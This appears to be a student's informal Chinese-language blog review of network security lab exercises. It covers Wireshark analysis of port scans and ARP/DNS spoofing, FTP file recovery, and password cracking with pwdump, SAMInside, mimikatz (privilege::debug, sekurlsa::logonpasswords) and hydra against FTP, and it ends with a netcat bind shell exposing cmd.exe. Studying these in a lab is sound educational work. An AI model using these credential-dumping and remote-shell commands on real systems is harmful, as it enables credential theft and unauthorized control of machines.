从实验一开始吧

首先第一个问题在于怎么判断是全连接还是半连接扫描,然后我当时直接用人眼看的(真的菜)然后后来老师讲了以后,,我又看了zz的博客,学到了。





方法就是先用tcp.flags.ack==1&&tcp.flags.syn==1过滤,这个过滤得到的是什么包呢,是那些端口开放的发的包,所以可以知道哪些端口是开放的,最后得到的这个和nmap扫描出来的端口是一致的。

然后我们就知道哪些端口是开的了,有两种方法判断它是全连接还是半连接(或许还有超级多种)



这个是第一种方法,就是我们从上面过滤结果知道25号端口是开放的,然后我们过滤tcp.port==25,看一下这个扫25号端口进行的操作。

这个图很清楚了,就是半连接扫描。

然后还有一种更简单,直接在第一次过滤完,点一条指令追踪流就可以,看一下TCP流。

这个好像更简单一点,不过两个都有一个共同点吧,就是还是找一些比较不是特别会干别的事的端口,比如我现在这组包你过滤http就发现他还有三次握手。

同样全连接扫描也可以用同样的方法,(其实全连接扫描就只是多一个ack的包,也可以过滤这个包)

然后实验一别的东西就是上网查,就记住一些网址就行了

实验二是ARP欺骗还有DNS,这个DNS的这个就是自己再用虚拟机做就老不成功了网不太行,ARP欺骗还行。还有一个事就是那个FTP的事,试了一下压缩包会发生什么问题,然后再用实验三的工具解压啥的。

ARP欺骗的问题,后来用电脑和虚拟机也成功了,无非就三点,第一会操作,第二用arp-a看有一样的,第三分析数据包,这个数据包我用当时实验室抓的那个,,挺有意思,还有别人做的欺骗。



首先这个指令居然是我后来看我师兄笔记的时候才知道的,真的太菜了呜呜,1是广播的请求包,2是回复包。

然后这个可能wireshark版本比较高吧,然后可以看到有一个IP被重复用了,经过我的不严谨考证,这个IP还有它括号里面那个,他俩就是被欺骗的那俩IP

他俩这个时候的mac地址应当是一样的吧,应该都等于那个欺骗的人的MAC地址 同时,这个MAC地址应该也是这个底下我选中的那个sender MAC address对应的,就是坏蛋的。

然后我就在想一个事,他这个黄色的这个地方,这两个mac地址,除了被欺骗的那个,剩下那个应该是他真实的吧,就是没有欺骗之前的,它给回复的。

通过报文还可以分析出,这个实验室别人应该还在做,欺骗了网关(好多好多次)还有.55的.66的。

DNS那个就是先ARP欺骗了,然后把域名对应的IP改了,感觉这个应该抓的包是,ARP欺骗某人和网关,然后就是Ping的话就是icmp包的目的ip那个就是假的。



然后这个就告一段落,说ftp包那个事,上传了一个zip文件,我一开始居然恢复失败了,后来才成功。(之前实验是成功的)

被自己蠢到,这个最后保存的时候要用原始数据,ascall码打不开的,亲测有用。还有就是那个文件类型,直接看当时上传的文件叫什么就行了,或者看那个ascall码开头虽然我也记不住。

stor是上传,你看那个o多像一个太阳,它一定在上面,所以是上传,剩下那个就是下载(我真的记不住就这样吧)

然后实验二就这样吧我感觉差不多了

说一下实验三 这个东西可真多 我得稍微理一下

首先是第一个问题,这些软件都是干啥的

如果有一串密码 那就上网有的网站在线解密一下就完事了

密码这些软件都是干啥的

要是windows密码破解 需要用两个东西

一个是那个pwdunp7那个东西(书上写的6 还有啥3e)这个东西来抓取sam文件 它的指令就是一个重输出>到一个txt文件里面

然后dir找一下看一下有没有 在哪儿 就行了



然后第二步就用那个saminside破解 我这儿踩过一点小坑

这个图仅作参考了,就是要在audit里面选上你要破解的方式是爆破还是字典(爆破真的太慢了我也没办法,,老师您考试一定要给字典奥~)然后再option里面操作一波

选的那个sam文件得是这个类型 pwdumpfiles别的不行

还有一个是猕猴桃那个minikatz(我就叫他猕猴桃,因为它点那个运行)这个是内存密码破解,就是对你主机里面的密码破解,我这个你用什么权限或者什么身份就可以破解什么身份的密码(言外之意,不是那个人不行)

这个指令一共就两条但是我还老输错(太菜):一条是privilege::debug

另外一条是serkurlsa::logonpasswords 现说一下我的错误原因:第一 privilege拼不对还自己着急半天,这个没有d,然后第二个是serkurlsa拼不对,passwords有s

这个不截图了 还得p图

然后还有一个工具是hydra这个,这个是远程密码破解,就是别人搭了一个服务器,你只知道它的IP和用户名,而不知道它的密码,这儿用它来破解

这个指令也挺少的 就是-l 用户名 -P字典 ftp://ip就这样就行 但是P要大写 小写加密码

然后就是还有一个shadow密码破解

这个需要一个工具john the ripper(等我做完)

实验四是关于木马的



我nc连接主机时候都会出问题,端口应该现在被控制者处开启,然后在控制者这儿去访问它的IP和端口,这个实验里面是一个主动攻击(其实还有被动的)

被攻击者-l -p端口-e cmd.exe 攻击者直接nc ip 端口就完事了 ipconfig看一下



然后我突然想起来我之前踩的一个坑,这个事就是我net localgroup那个地方的错,administrator有s!!!

真的受不了了 太菜了

